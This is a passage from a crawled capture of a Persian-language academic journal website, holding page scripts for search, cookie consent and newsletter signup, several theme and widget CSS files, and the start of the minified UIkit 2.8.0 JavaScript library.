                [&#x627;&#x644;&#x639;&#x631;&#x628;&#x64A;&#x629;]
            </a>
<!--Mobile-->
<span class="uk-visible-small">
            <a style="color:#ddf1ff; font-size:12px" class="dropdown-item small" id="sm_en" href="/en/Author/24528">
                    [en]
                </a>
            <a style="color:#ddf1ff; font-size:12px" class="dropdown-item small" id="sm_ar" href="/ar/Author/24528">
                    [ar]
                </a>
</span>
                            </div>

                            <ul class="uk-list uk-hidden-small">
                                <li><a href="http://Ricest.ac.ir" target="_blank"><i class="uk-icon-database"><!-- icon --></i><span class="ts-text">Ricest</span></a></li>


                                    <li>
                                        <a href="http://rimag.ir/fa/Identity/Account/Login">
                                            <i class="uk-icon-sign-in"><!-- icon --></i>
                                            <span class="ts-text">عضویت/ ورود</span>
                                        </a>
                                    </li>








                                <li><a href="https://mail.ricest.ac.ir/" target=""><i class="uk-icon-envelope"><!-- icon --></i><span class="ts-text">email</span></a></li>
                            </ul>
                            <div class="uk-hidden-small">
                                <form action="https://rimag.ir/fa/Journals" class="uk-search" method="get">

                                    <input class="uk-search-field" type="search" name="JournalTitle" placeholder="&#x62C;&#x633;&#x62A;&#x62C;&#x648; &#x62F;&#x631; &#x646;&#x634;&#x631;&#x6CC;&#x627;&#x62A;..." autocomplete="off">
                                    <button class="uk-search-close" type="reset"></button>


                                </form>

                            </div>
                        </div>
                    </div>
                </div>

            </div>
        </div>
    </div>

    <script type="text/javascript">
        jQuery(document).ready(function ($) {


            $('#One').click(function (e) {
                alert(el)
                let el = e.currentTarget;
                $('.uk-search-field').focus();
                $('.uk-search-field').attr("placeholder", $(el).text() + "...");
                $('#txtChecker').val("1");
                $('#lstSearch').hide();
            });
            $('#Two').click(function (e) {
                let el = e.currentTarget;
                $('.uk-search-field').focus();
                $('.uk-search-field').attr("placeholder", $(el).text() + "...");
                $('#txtChecker').val("2");
                $('#lstSearch').hide();
            });
            $('#Tree').click(function (e) {
                let el = e.currentTarget;
                $('.uk-search-field').focus();
                $('.uk-search-field').attr("placeholder", $(el).text() + "...");
                $('#txtChecker').val("3");
                $('#lstSearch').hide();
            });




            $('.uk-search-field').click(function () {
                $('#lstSearch').slideDown();
            })

            $('.uk-search-field').focusout(function () {
                setTimeout(function () {
                    $('#lstSearch').hide();
                }, 100);
            });


        })
    </script>







    
    <!--Cookie Permission popup-->
    <script src="/js/CookiePermission.js"></script>
            <script>
                window.cookieconsent.initialise({
                    "palette": {
                        "popup": {
                            "background": "#383b75"
                        },
                        "button": {
                            "background": "#f1d600"
                        }
                    },
                    "theme": "classic",
                    "type": "opt-in",
                    "content": {
                        "message": " برای شخصی سازی ارائه خدمات و تجربه بهتر شما در این سایت، ضمن رعایت کامل حریم خصوصی، اطلاعات از طریق کوکی ذخیره می شوند",
                        "dismiss": "می پذیرم",
                        "allow": "می پذیرم",
                        "deny": "نمی پذیرم",
                        "link": "  "
                    }
                });
            </script>

    <!--START When We Submit Form  the Button Disabled For Prevent multiple submissions-->
    <script>
        jQuery(document).ready(function ($) {

            $(".FormValidate").on("submit", function () {
                $(".ClickForm").attr("disabled", "true");
                $(".ClickForm").append('<i class="uk-icon-spinner uk-icon-spin"></i>');
                return true;
            });
        });
    </script>
    <!--END When We Submit Form the Button Disabled For Prevent multiple submissions-->
    <script language="javascript">
        function printdiv(printpage) {
            var headstr = "<html><head><title></title></head><body>";
            var footstr = "</body>";
            var newstr = document.all.item(printpage).innerHTML;
            var oldstr = document.body.innerHTML;
            document.body.innerHTML = headstr + newstr + footstr;
            window.print();
            document.body.innerHTML = oldstr;
            return false;
        }
    </script>
    <script>
             jQuery(document).ready(function ($) {

       $("#lg_ar").hide();
        $("#sm_ar").hide();
     
  });
    </script>
    <script>
        function AddNewsletterEmail() {
            var NewsletterEmail = jQuery("#NewsletterEmail").val();
           jQuery.ajax({
                headers : {
                  RequestVerificationToken:
                      jQuery('input:hidden[name="__RequestVerificationToken"]').val()
                },
                  url: '/ar/Journal/AddNewsletter',
                data: { "NewsletterEmail": NewsletterEmail },
                  type: "POST",
                method: "post",
                success: function (result) {
                       jQuery("#NewsletterEmail").val('');
                        jQuery("#MessageNewsletter").show().delay(2000).fadeOut();

                    if (result == "Success") {
                        jQuery("#MessageNewsletter").css("background-color","#51b543");
   jQuery("#MessageNewsletter").html("ایمیل شما با موفقیت ثبت شد");                     }
                    else if (result == "RequiredEmail") {
                        jQuery("#MessageNewsletter").css("background-color","#ff5050");
   jQuery("#MessageNewsletter").html("آدرس ایمیل خود را وارد نمایید");                    }
                    else if (result == "ExistEmail") {
                        jQuery("#MessageNewsletter").css("background-color","#ff5050");
   jQuery("#MessageNewsletter").html("آدرس ایمیل موردنظر در سیستم موجود می باشد");                    }
                },
                 error: function (result) {

                }
            });
        }



    </script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://kherad.mullasadra.org/Theme/css/gzip(1).css
body_size: 1586
content:
.txtCal{width:210px}.btnCal{padding-left:5px;padding-right:5px}.yui-calcontainer{position:relative;padding:5px;background-color:#F7F9FB;border:1px
solid #7B9EBD;float:left;overflow:hidden}.yui-calcontainer
iframe{position:absolute;border:none;margin:0;padding:0;left:-1px;top:-1px;z-index:0;width:50em;height:50em}.yui-calcontainer.multi{padding:0}.yui-calcontainer.multi
.groupcal{padding:5px;background-color:transparent;z-index:1;float:left;position:relative;border:none}.yui-calcontainer
.title{font:100% sans-serif;color:#000;font-weight:bold;margin-bottom:5px;height:25px;position:absolute;top:3px;left:5px;z-index:1}.yui-calcontainer .close-icon{position:absolute;right:3px;top:3px;border:none;z-index:1}.yui-calcontainer
.calclose{background:url("/components/com_rsform/assets/calendar/calx.gif") no-repeat;width:17px;height:13px;cursor:pointer}.yui-calendar{font:100% sans-serif;text-align:center;border-spacing:0;border-collapse:separate;position:relative}.yui-calcontainer.withtitle{padding-top:1.5em}.yui-calendar
.calnavleft{position:absolute;overflow:hidden;text-indent:-10000em;cursor:pointer;top:2px;bottom:0;width:9px;height:12px;left:2px;z-index:1;background:url("/components/com_rsform/assets/calendar/callt.gif") no-repeat}.yui-calendar
.calnavright{position:absolute;overflow:hidden;text-indent:-10000em;cursor:pointer;top:2px;bottom:0;width:9px;height:12px;right:2px;z-index:1;background:url("/components/com_rsform/assets/calendar/calrt.gif") no-repeat}.yui-calendar
td.calcell{padding:.1em .2em;border:1px
solid #E0E0E0;text-align:center}.yui-calendar td.calcell
a{color:#003DB8;text-decoration:none}.yui-calendar
td.calcell.today{border:1px
solid #000}.yui-calendar
td.calcell.oom{cursor:default;color:#999;background-color:#EEE;border:1px
solid #E0E0E0}.yui-calendar
td.calcell.selected{color:#003DB8;background-color:#FFF19F;border:1px
solid #F90}.yui-calendar
td.calcell.calcellhover{cursor:pointer;color:#FFF;background-color:#F90;border:1px
solid #F90}.yui-calendar td.calcell.calcellhover
a{color:#FFF}.yui-calendar
td.calcell.restricted{text-decoration:line-through}.yui-calendar
td.calcell.previous{color:#CCC}.yui-calendar
td.calcell.highlight1{background-color:#CF9}.yui-calendar
td.calcell.highlight2{background-color:#9CF}.yui-calendar
td.calcell.highlight3{background-color:#FCC}.yui-calendar
td.calcell.highlight4{background-color:#CF9}.yui-calendar
.calhead{border:1px
solid #E0E0E0;vertical-align:middle;background-color:#FFF}.yui-calendar
.calheader{position:relative;width:100%;text-align:center}.yui-calendar .calheader
img{border:none}.yui-calendar
.calweekdaycell{color:#666;font-weight:normal;text-align:center;width:2.5em}.yui-calendar
.calfoot{background-color:#EEE}.yui-calendar .calrowhead, .yui-calendar
.calrowfoot{color:#666;font-size:9px;font-style:italic;font-weight:normal;width:15px}.yui-calendar
.calrowhead{border-right-width:2px}.yui-calendar
a.calnav{_position:relative;padding-left:2px;padding-right:2px;text-decoration:none;color:#000}.yui-calendar a.calnav:hover{border:1px
solid #036;background-color:#69c;background:url("/components/com_rsform/assets/calendar/calgrad.png") repeat-x;color:#fff;cursor:pointer}.yui-calcontainer .yui-cal-nav-mask{position:absolute;z-index:2;display:none;margin:0;padding:0;left:0;top:0;width:100%;height:100%;_width:0;_height:0;background-color:#000;opacity:0.25;*filter:alpha(opacity=25)}.yui-calcontainer .yui-cal-nav{position:absolute;z-index:3;display:none;padding:0;top:1.5em;left:50%;width:12em;margin-left:-6em;border:1px
solid #7B9EBD;background-color:#F7F9FB;font-size:93%}.yui-calcontainer.withtitle .yui-cal-nav{top:3.5em}.yui-calcontainer .yui-cal-nav-y,
.yui-calcontainer .yui-cal-nav-m,
.yui-calcontainer .yui-cal-nav-b{padding:2px
5px 2px 5px}.yui-calcontainer .yui-cal-nav-b{text-align:center}.yui-calcontainer .yui-cal-nav-e{margin-top:2px;padding:2px;background-color:#EDF5FF;border-top:1px solid black;display:none}.yui-calcontainer .yui-cal-nav
label{display:block;font-weight:bold}.yui-calcontainer .yui-cal-nav-mc{width:100%;_width:auto}.yui-calcontainer .yui-cal-nav-y input.yui-invalid{background-color:#FFEE69;border:1px
solid #000}.yui-calcontainer .yui-cal-nav-yc{width:3em}.yui-calcontainer .yui-cal-nav-b
button{font-size:93%;text-decoration:none;cursor:pointer;background-color:#79b2ea;border:1px
solid #036;border-top-color:#FFF;border-left-color:#FFF;margin:1px}.yui-calcontainer .yui-cal-nav-b .yui-default
button{}.yui-calendar .calbody a:hover{background:inherit}p#clear{clear:left;padding-top:10px}

--- FILE ---
content_type: text/css
request_url: http://kherad.mullasadra.org/Theme/css/jquery.reject.min.css
body_size: 675
content:
#jr_overlay{top:0;left:0;padding:0;margin:0;z-index:2147483646;position:fixed}#jr_wrap{position:fixed;width:80%;z-index:2147483647;padding:0;margin:0 10%}#jr_inner{font-family:Tahoma,Arial,sans-serif;font-size:11px;background:#f5f5f5;border:2px solid #555;color:#4F4F4F;margin:0 auto;height:auto;padding:20px}#jr_header{display:block;color:#333;padding:0;padding-bottom:0;margin:0;font-family:Tahoma,Arial,sans-serif;font-weight:700;font-size:13px;text-align:center}#jr_inner p{padding:0 15px;margin:0;text-align:center}#jr_inner ul{list-style-image:none;list-style-position:outside;list-style-type:none;margin:15px 0 0;padding:0;text-align:center}#jr_inner ul li{cursor:pointer;width:100px;height:100px;margin:0 10px 10px 0;padding:0;text-align:center;display:inline-block}#jr_inner li a{color:#333;font-size:11px;text-decoration:none;padding:0;margin:0}#jr_inner li a:hover{text-decoration:none}#jr_inner .jr_icon{width:100px;height:100px;margin:0 auto;padding:0;background:transparent no-repeat scroll left top;cursor:pointer}#jr_close{clear:both;padding:0;margin:0}#jr_close a{color:#000;display:block;width:auto;margin:0;padding:0;text-decoration:underline}#jr_close p{padding:10px 0 0;margin:0}.disnone{display:none}

--- FILE ---
content_type: text/css
request_url: http://kherad.mullasadra.org/Theme/css/default.css
body_size: 670
content:
/*///////////////////////////////////////////////////////////////////////
Part of the code from the book 
Building Findable Websites: Web Standards, SEO, and Beyond
by Aarron Walter (aarron@buildingfindablewebsites.com)
http://buildingfindablewebsites.com

Distrbuted under Creative Commons license
http://creativecommons.org/licenses/by-sa/3.0/us/
///////////////////////////////////////////////////////////////////////*/

@font-face {
  font-family: "FontAwesome";
  src: url("../fonts/fontawesome-webfont-.eot");
  src: url("../fonts/fontawesome-webfont-.eot#iefix&v=4.2.0") format("embedded-opentype"), url("../fonts/fontawesome-webfont.woff") format("woff"), url("../fonts/fontawesome-webfont.ttf") format("truetype"), url("../../fonts/fontawesome-webfont.svg#fontawesomeregular") format("svg");
  font-weight: normal;
  font-style: normal;
}

#response {color:#f30; font-style:italic; font-size:inherit; padding:.4em;margin-bottom: 22px;display:block;}
#no-spam {font-size:1.1em; font-style:italic; color:#666; margin-top:.4em;}
#description {font-size:1.1em; margin:1.5em 1em -1.9em 0; color:#333; text-align:right; color:#333;}

--- FILE ---
content_type: text/css
request_url: http://kherad.mullasadra.org/Theme/Color/Green.css
body_size: 1404
content:


.uk-alert {
    background: ##f9fffa;
    color: #007643;
    border: 1px solid #00a75f;
}
a, .uk-link {
    color: #00a75f;
}

.myButton {
    background: none;
    background-color: #ffffff;
    border-radius: 4px;
    border: 1px solid #007643;
    display: inline-block;
    cursor: pointer;
    color: #007643;
    font-size: 14px;
    text-decoration: none;
}

    .myButton:hover {
        background-color: #009756;
        color: #ffffff;
    }

    .myButton:active {
        position: relative;
        top: 1px;
    }

.toggler.active:before {
    content: "\f146";
    color: #007643
}

.toggler.active {
    color: #007643 !important
}
.tags span {
    position: absolute;
    top: 1px;
    left: 100%;
    z-index: 2;
    overflow: hidden;
    max-width: 0;
    height: 27px;
    line-height: 21px;
    padding: 0 0 0 2px;
    opacity: .95;
    color: #fff;
    text-shadow: 0 -1px rgba(0, 0, 0, 0.3);
    border: 1px solid;
    border-color: #00a75f #007643 #1c9025;
    border-radius: 0 2px 2px 0;
    background-color: #007643;
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #007643), color-stop(100%, #00a75f));
    background-image: -webkit-linear-gradient(top, #007643, #00a75f);
    background-image: -moz-linear-gradient(top, #007643, #00a75f);
    background-image: -ms-linear-gradient(top, #007643, #00a75f);
    background-image: -o-linear-gradient(top, #007643, #00a75f);
    background-image: linear-gradient(top, #007643, #00a75f);
    -webkit-transition-property: padding, max-width;
    -moz-transition-property: padding, max-width;
    -ms-transition-property: padding, max-width;
    -o-transition-property: padding, max-width;
    transition-property: padding, max-width;
    -webkit-transition: 0.3s ease-out;
    -moz-transition: 0.3s ease-out;
    -ms-transition: 0.3s ease-out;
    -o-transition: 0.3s ease-out;
    transition: 0.3s ease-out;
}

.tags li:after {
    content: '';
    z-index: 3;
    position: absolute;
    top: 10px;
    right: -2px;
    width: 5px;
    height: 6px;
    opacity: .95;
    background: #007643;
    border-radius: 3px 0 0 3px;
    -webkit-box-shadow: inset 1px 0 #007643;
    box-shadow: inset 1px 0 #007643;
}


#tabs a:hover,
#tabs a:focus {
    border-bottom-color: #00a75f;
    opacity: 1;
    filter: alpha(opacity=100);
}
.tm-publication-block .uk-panel .uk-panel-title {
    color: #035632;
}
.uk-navbar-top {
    background: #305746 !important;
    box-shadow: 0 1px 5px 0px #305746;
}
    .uk-navbar-top .uk-list li {
        background: #398866 !important;
    }

.SearchBox {
    background-color: #305746;
}
.btnSearchBox {
    background-color: #1c9025;
    color: #fff;
    background-image: -webkit-linear-gradient(top,#00a75f,#1c9025);
    background-image: linear-gradient(to bottom,#00a75f,#1c9025);
}
    .btnSearchBox:hover {
        background-color: #359b3d;
        color: #fff;
        background-image: none;
    }
.JournalYear {
    color: #00a75f;
}

.JournalSeason {
    color: #00a75f;
}


.uk-sticky.uk-active .tm-sticky {
    border-bottom: 1px solid #305746 !important;
}

 .uk-sticky.uk-active .tm-sticky{
    background: #1f6849 !important;
}

.uk-panel-title {
    color: #035632;
}

.uk-navbar {
    background: #305746;
    background-image: none;
    color: #035632;
    background-image: -webkit-linear-gradient(top,#305746,#305746);
    background-image: linear-gradient(to bottom,#305746,#305746);
    box-shadow: inset 0 -1px 0 rgba(0,0,0,0);
}


#secResponsive a:link {
    color: green;
    background-color: ##f9fffa;
}

#secResponsive a:visited {
    color: green;
}

#secResponsive a:hover {
    color: green;
    background-color: ##f9fffa;
    color: #FFF;
}

#secResponsive a:active {
    color: green;
}
.acme-news-ticker-label {
    background: #036603;
}
.my-news-ticker li a {
    color: #1f6849;
}

--- FILE ---
content_type: text/css
request_url: http://kherad.mullasadra.org/Theme/css/Accordion.css
body_size: 987
content:

.accordion {
    width: 100%;
    padding: 0px !important;
    padding-left: 0px !important;
    border: 1px solid #ddd;
    background: #F5F5F5;
    background: -moz-linear-gradient(top, #FAFAFA 0%, #F5F5F5 100%);
    background: -webkit-linear-gradient(top, #FAFAFA 0%, #F5F5F5 100%);
    background: -o-linear-gradient(top, #FAFAFA 0%, #F5F5F5 100%);
    background: linear-gradient(to bottom, #FAFAFA 0%, #F5F5F5 100%);
    border-radius: 5px;
    box-shadow: 0 1px 0 #fff inset;
    text-shadow: 0 1px 0 #fff;
}

    .accordion .link {
        cursor: pointer;
        display: block;
        padding: 5px 2px 5px 42px;
        color: #4D4D4D;
        font-size: 14px;
        /*font-weight: 700;*/
        border-bottom: 1px solid #CCC;
        position: relative;
        -webkit-transition: all 0.4s ease;
        -o-transition: all 0.4s ease;
        transition: all 0.4s ease;
    }

    .accordion li:last-child .link {
        border-bottom: 0;
    }

    .accordion li i {
        position: absolute;
        top: 11px;
        right: 12px;
        color: #595959;
        -webkit-transition: all 0.4s ease;
        -o-transition: all 0.4s ease;
        transition: all 0.4s ease;
    }

        .accordion li i.uk-icon-angle-down {
            left: 12px;
            right: auto;
        }

    .accordion li.open .link {
        color: #007bb6;
    }

    .accordion li.open i {
        color: #007bb6;
    }

        .accordion li.open i.uk-icon-angle-down {
            -webkit-transform: rotate(180deg);
            -ms-transform: rotate(180deg);
            -o-transform: rotate(180deg);
            transform: rotate(180deg);
        }

.submenu {
    display: none;
    background: #fff;
    font-size: 14px;
    padding: 0px !important;
    padding-left: 0px !important;
}

    /*.submenu li {
        border-bottom: 1px solid #e7e6ee;
    }*/

    .submenu a {
        display: block;
        text-decoration: none;
        color: #007bb6;
        padding: 3px;
        padding-right: 18px;
        -webkit-transition: all 0.25s ease;
        -o-transition: all 0.25s ease;
        transition: all 0.25s ease;
    }

/*.submenu a:hover {
            background: #139edb;
            color: #FFF;
        }*/


.link font::before {
    content: "\f0fe";
    font-family: FontAwesome;
    display: inline-block;
    font-weight: 400;
    font-style: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    vertical-align: middle;
    margin-left: 5px;
}

.accordion li.open .link font::before {
    content: "\f146" !important;
   
}





--- FILE ---
content_type: application/javascript
request_url: http://kherad.mullasadra.org/Theme/js/gzip(8).js
body_size: 22188
content:
(function (core) { if (typeof define == "function" && define.amd) { define("uikit", function () { var uikit = core(window, window.jQuery, window.document); uikit.load = function (res, req, onload, config) { var resources = res.split(","), load = [], i, base = (config.config && config.config.uikit && config.config.uikit.base ? config.config.uikit.base : "").replace(/\/+$/g, ""); if (!base) { throw new Error("Please define base path to uikit in the requirejs config.") } for (i = 0; i < resources.length; i += 1) { var resource = resources[i].replace(/\./g, "/"); load.push(base + "/js/addons/" + resource) } req(load, function () { onload(uikit) }) }; return uikit }) } if (!window.jQuery) { throw new Error("UIkit requires jQuery") } if (window && window.jQuery) { core(window, window.jQuery, window.document) } })(function (global, $, doc) { "use strict"; var UI = $.UIkit || {}, $html = $("html"), $win = $(window), $doc = $(document); if (UI.fn) { return UI } UI.version = "2.8.0"; UI.$doc = $doc; UI.$win = $win; UI.fn = function (command, options) { var args = arguments, cmd = command.match(/^([a-z\-]+)(?:\.([a-z]+))?/i), component = cmd[1], method = cmd[2]; if (!UI[component]) { $.error("UIkit component [" + component + "] does not exist."); return this } return this.each(function () { var $this = $(this), data = $this.data(component); if (!data) $this.data(component, data = UI[component](this, method ? undefined : options)); if (method) data[method].apply(data, Array.prototype.slice.call(args, 1)) }) }; UI.support = {}; UI.support.transition = function () { var transitionEnd = function () { var element = doc.body || doc.documentElement, transEndEventNames = { WebkitTransition: "webkitTransitionEnd", MozTransition: "transitionend", OTransition: "oTransitionEnd otransitionend", transition: "transitionend" }, name; for (name in transEndEventNames) { if (element.style[name] !== undefined) return transEndEventNames[name] } }(); return transitionEnd && { end: transitionEnd } }(); UI.support.animation = function () { var animationEnd = function () { var element = doc.body || doc.documentElement, animEndEventNames = { WebkitAnimation: "webkitAnimationEnd", MozAnimation: "animationend", OAnimation: "oAnimationEnd oanimationend", animation: "animationend" }, name; for (name in animEndEventNames) { if (element.style[name] !== undefined) return animEndEventNames[name] } }(); return animationEnd && { end: animationEnd } }(); UI.support.requestAnimationFrame = window.requestAnimationFrame || window.webkitRequestAnimationFrame || window.mozRequestAnimationFrame || window.msRequestAnimationFrame || window.oRequestAnimationFrame || function (callback) { setTimeout(callback, 1e3 / 60) }; UI.support.touch = "ontouchstart" in window && navigator.userAgent.toLowerCase().match(/mobile|tablet/) || global.DocumentTouch && document instanceof global.DocumentTouch || global.navigator["msPointerEnabled"] && global.navigator["msMaxTouchPoints"] > 0 || global.navigator["pointerEnabled"] && global.navigator["maxTouchPoints"] > 0 || false; UI.support.mutationobserver = global.MutationObserver || global.WebKitMutationObserver || global.MozMutationObserver || null; UI.Utils = {}; UI.Utils.debounce = function (func, wait, immediate) { var timeout; return function () { var context = this, args = arguments; var later = function () { timeout = null; if (!immediate) func.apply(context, args) }; var callNow = immediate && !timeout; clearTimeout(timeout); timeout = setTimeout(later, wait); if (callNow) func.apply(context, args) } }; UI.Utils.removeCssRules = function (selectorRegEx) { var idx, idxs, stylesheet, _i, _j, _k, _len, _len1, _len2, _ref; if (!selectorRegEx) return; setTimeout(function () { try { _ref = document.styleSheets; for (_i = 0, _len = _ref.length; _i < _len; _i++) { stylesheet = _ref[_i]; idxs = []; stylesheet.cssRules = stylesheet.cssRules; for (idx = _j = 0, _len1 = stylesheet.cssRules.length; _j < _len1; idx = ++_j) { if (stylesheet.cssRules[idx].type === CSSRule.STYLE_RULE && selectorRegEx.test(stylesheet.cssRules[idx].selectorText)) { idxs.unshift(idx) } } for (_k = 0, _len2 = idxs.length; _k < _len2; _k++) { stylesheet.deleteRule(idxs[_k]) } } } catch (_error) { } }, 0) }; UI.Utils.isInView = function (element, options) { var $element = $(element); if (!$element.is(":visible")) { return false } var window_left = $win.scrollLeft(), window_top = $win.scrollTop(), offset = $element.offset(), left = offset.left, top = offset.top; options = $.extend({ topoffset: 0, leftoffset: 0 }, options); if (top + $element.height() >= window_top && top - options.topoffset <= window_top + $win.height() && left + $element.width() >= window_left && left - options.leftoffset <= window_left + $win.width()) { return true } else { return false } }; UI.Utils.options = function (string) { if ($.isPlainObject(string)) return string; var start = string ? string.indexOf("{") : -1, options = {}; if (start != -1) { try { options = new Function("", "var json = " + string.substr(start) + "; return JSON.parse(JSON.stringify(json));")() } catch (e) { } } return options }; UI.Utils.template = function (str, data) { var tokens = str.replace(/\n/g, "\\n").replace(/\{\{\{\s*(.+?)\s*\}\}\}/g, "{{!$1}}").split(/(\{\{\s*(.+?)\s*\}\})/g), i = 0, toc, cmd, prop, val, fn, output = [], openblocks = 0; while (i < tokens.length) { toc = tokens[i]; if (toc.match(/\{\{\s*(.+?)\s*\}\}/)) { i = i + 1; toc = tokens[i]; cmd = toc[0]; prop = toc.substring(toc.match(/^(\^|\#|\!|\~|\:)/) ? 1 : 0); switch (cmd) { case "~": output.push("for(var $i=0;$i<" + prop + ".length;$i++) { var $item = " + prop + "[$i];"); openblocks++; break; case ":": output.push("for(var $key in " + prop + ") { var $val = " + prop + "[$key];"); openblocks++; break; case "#": output.push("if(" + prop + ") {"); openblocks++; break; case "^": output.push("if(!" + prop + ") {"); openblocks++; break; case "/": output.push("}"); openblocks--; break; case "!": output.push("__ret.push(" + prop + ");"); break; default: output.push("__ret.push(escape(" + prop + "));"); break } } else { output.push("__ret.push('" + toc.replace(/\'/g, "\\'") + "');") } i = i + 1 } fn = ["var __ret = [];", "try {", "with($data){", !openblocks ? output.join("") : '__ret = ["Not all blocks are closed correctly."]', "};", "}catch(e){__ret = [e.message];}", 'return __ret.join("").replace(/\\n\\n/g, "\\n");', "function escape(html) { return String(html).replace(/&/g, '&amp;').replace(/\"/g, '&quot;').replace(/</g, '&lt;').replace(/>/g, '&gt;');}"].join("\n"); var func = new Function("$data", fn); return data ? func(data) : func }; UI.Utils.events = {}; UI.Utils.events.click = UI.support.touch ? "tap" : "click"; $.UIkit = UI; $.fn.uk = UI.fn; $.UIkit.langdirection = $html.attr("dir") == "rtl" ? "right" : "left"; $(function () { $doc.trigger("uk-domready"); setInterval(function () { var memory = { x: window.pageXOffset, y: window.pageYOffset }; var fn = function () { if (memory.x != window.pageXOffset || memory.y != window.pageYOffset) { memory = { x: window.pageXOffset, y: window.pageYOffset }; $doc.trigger("uk-scroll", [memory]) } }; if ($.UIkit.support.touch) { $doc.on("touchmove touchend MSPointerMove MSPointerUp", fn) } if (memory.x || memory.y) fn(); return fn }(), 15); if (!UI.support.mutationobserver) return; try { var observer = new UI.support.mutationobserver(UI.Utils.debounce(function (mutations) { $doc.trigger("uk-domready") }, 150)); observer.observe(document.body, { childList: true, subtree: true }) } catch (e) { } if (UI.support.touch) { } }); $html.addClass(UI.support.touch ? "uk-touch" : "uk-notouch"); if (UI.support.touch) { var hoverset = false, selector = ".uk-overlay, .uk-overlay-toggle, .uk-has-hover", exclude; $doc.on("touchstart MSPointerDown", selector, function () { if (hoverset) $(".uk-hover").removeClass("uk-hover"); hoverset = $(this).addClass("uk-hover") }).on("touchend MSPointerUp", function (e) { exclude = $(e.target).parents(selector); if (hoverset) hoverset.not(exclude).removeClass("uk-hover") }) } return UI }); (function (global) { global.Promise = global.Promise || function (func, obj) { function is(type, item) { return (typeof item)[0] == type } function Promise(callback, handler) { handler = function pendingHandler(resolved, rejected, value, queue, then, i) { queue = pendingHandler.q; if (resolved != is) { return Promise(function (resolve, reject) { queue.push({ p: this, r: resolve, j: reject, 1: resolved, 0: rejected }) }) } if (value && is(func, value) | is(obj, value)) { try { then = value.then } catch (reason) { rejected = 0; value = reason } } if (is(func, then)) { var valueHandler = function (resolved) { return function (value) { return then && (then = 0, pendingHandler(is, resolved, value)) } }; try { then.call(value, valueHandler(1), rejected = valueHandler(0)) } catch (reason) { rejected(reason) } } else { handler = function (Resolved, Rejected) { if (!is(func, Resolved = rejected ? Resolved : Rejected)) return callback; return Promise(function (resolve, reject) { finalize(this, resolve, reject, value, Resolved) }) }; i = 0; while (i < queue.length) { then = queue[i++]; if (!is(func, resolved = then[rejected])) { (rejected ? then.r : then.j)(value) } else { finalize(then.p, then.r, then.j, value, resolved) } } } }; handler.q = []; callback.call(callback = { then: function (resolved, rejected) { return handler(resolved, rejected) }, "catch": function (rejected) { return handler(0, rejected) } }, function (value) { handler(is, 1, value) }, function (reason) { handler(is, 0, reason) }); return callback } function finalize(promise, resolve, reject, value, transform) { setTimeout(function () { try { value = transform(value); transform = value && is(obj, value) | is(func, value) && value.then; if (!is(func, transform)) resolve(value); else if (value == promise) reject(TypeError()); else transform.call(value, resolve, reject) } catch (error) { reject(error) } }, 0) } Promise.resolve = ResolvedPromise; function ResolvedPromise(value) { return Promise(function (resolve) { resolve(value) }) } Promise.reject = function (reason) { return Promise(function (resolve, reject) { reject(reason) }) }; Promise.all = function (promises) { return Promise(function (resolve, reject, count, values) { values = []; count = promises.length || resolve(values); promises.map(function (promise, index) { ResolvedPromise(promise).then(function (value) { values[index] = value; count = count - 1; if (!count) resolve(values) }, reject) }) }) }; return Promise }("f", "o") })(this); (function ($, UI) { "use strict"; UI.components = {}; UI.component = function (name, def) { var fn = function (element, options) { var $this = this; this.element = element ? $(element) : null; this.options = $.extend(true, {}, this.defaults, options); this.plugins = {}; if (this.element) { this.element.data(name, this) } this.init(); (this.options.plugins.length ? this.options.plugins : Object.keys(fn.plugins)).forEach(function (plugin) { if (fn.plugins[plugin].init) { fn.plugins[plugin].init($this); $this.plugins[plugin] = true } }); this.trigger("init", [this]) }; fn.plugins = {}; $.extend(true, fn.prototype, { defaults: { plugins: [] }, init: function () { }, on: function () { return $(this.element || this).on.apply(this.element || this, arguments) }, one: function () { return $(this.element || this).one.apply(this.element || this, arguments) }, off: function (evt) { return $(this.element || this).off(evt) }, trigger: function (evt, params) { return $(this.element || this).trigger(evt, params) }, find: function (selector) { return this.element ? this.element.find(selector) : $([]) }, proxy: function (obj, methods) { var $this = this; methods.split(" ").forEach(function (method) { if (!$this[method]) $this[method] = function () { return obj[method].apply(obj, arguments) } }) }, mixin: function (obj, methods) { var $this = this; methods.split(" ").forEach(function (method) { if (!$this[method]) $this[method] = obj[method].bind($this) }) } }, def); this.components[name] = fn; this[name] = function () { var element, options; if (arguments.length) { switch (arguments.length) { case 1: if (typeof arguments[0] === "string" || arguments[0].nodeType || arguments[0] instanceof jQuery) { element = $(arguments[0]) } else { options = arguments[0] } break; case 2: element = $(arguments[0]); options = arguments[1]; break } } if (element && element.data(name)) { return element.data(name) } return new UI.components[name](element, options) }; return fn }; UI.plugin = function (component, name, def) { this.components[component].plugins[name] = def } })(jQuery, jQuery.UIkit); (function ($, UI) { "use strict"; var win = $(window), event = "resize orientationchange", stacks = []; UI.component("stackMargin", { defaults: { cls: "uk-margin-small-top" }, init: function () { var $this = this; this.columns = this.element.children(); if (!this.columns.length) return; win.on(event, function () { var fn = function () { $this.process() }; $(function () { fn(); win.on("load", fn) }); return UI.Utils.debounce(fn, 150) }()); $(document).on("uk-domready", function (e) { $this.columns = $this.element.children(); $this.process() }); stacks.push(this) }, process: function () { var $this = this; this.revert(); var skip = false, firstvisible = this.columns.filter(":visible:first"), offset = firstvisible.length ? firstvisible.offset().top : false; if (offset === false) return; this.columns.each(function () { var column = $(this); if (column.is(":visible")) { if (skip) { column.addClass($this.options.cls) } else { if (column.offset().top != offset) { column.addClass($this.options.cls); skip = true } } } }); return this }, revert: function () { this.columns.removeClass(this.options.cls); return this } }); $(document).on("uk-domready", function (e) { $("[data-uk-margin]").each(function () { var ele = $(this), obj; if (!ele.data("stackMargin")) { obj = UI.stackMargin(ele, UI.Utils.options(ele.attr("data-uk-margin"))) } }) }); $(document).on("uk-check-display", function (e) { stacks.forEach(function (item) { if (item.element.is(":visible")) item.process() }) }) })(jQuery, jQuery.UIkit); (function ($) { var touch = {}, touchTimeout, tapTimeout, swipeTimeout, longTapTimeout, longTapDelay = 750, gesture; function swipeDirection(x1, x2, y1, y2) { return Math.abs(x1 - x2) >= Math.abs(y1 - y2) ? x1 - x2 > 0 ? "Left" : "Right" : y1 - y2 > 0 ? "Up" : "Down" } function longTap() { longTapTimeout = null; if (touch.last) { touch.el.trigger("longTap"); touch = {} } } 